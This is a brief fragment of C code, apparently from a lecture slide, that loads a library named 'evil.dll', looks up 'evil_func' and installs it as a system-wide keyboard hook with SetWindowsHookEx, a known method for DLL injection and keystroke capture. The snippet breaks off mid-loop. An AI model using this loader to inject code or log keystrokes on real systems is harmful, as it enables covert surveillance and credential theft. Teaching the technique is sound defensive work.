 4 int main( int argc, char* argv[] )
5 {
6 HMODULE library = LoadLibrary("evil.dll");
7 HOOKPROC hookProc = (HOOKPROC)GetProcAddress(library, "evil_func");
8 HHOOK hook = SetWindowsHookEx(WH_KEYBOARD, hookProc, library, 0);
9 char option;
10 printf("Enter 'q' to exit\n");
11 do